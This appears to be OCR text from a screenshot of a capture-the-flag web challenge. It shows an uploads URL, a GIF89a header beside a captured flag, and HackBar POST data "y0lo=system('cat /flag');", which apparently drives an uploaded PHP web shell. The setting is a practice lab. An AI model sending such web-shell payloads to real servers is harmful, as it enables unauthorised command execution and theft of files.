 25098e2d-cfd9-4597-a0b9-f57b7d7b42b3.node4.buuoj.cn/uploads/cc551ab005b2e60fbdc88de809b2c4b1/
刷题 工具 资料 w3school 在线教程 Admin Panel Hack The Box: Hacki... 技术官网 awd框架 JAVA JNDI注入知识... http://2cba629b-4c...
GIF89a? flag{63e2efc4-36f0-4949-8996-c24d7a8f5e74}
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://25098e2d-cfd9-4597-a0b9-f57b7d7b42b3.node4.buuoj.cn/uploads/cc551ab005b2e60fbdc88de809b2c4b1/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
y0lo=system('cat /flag');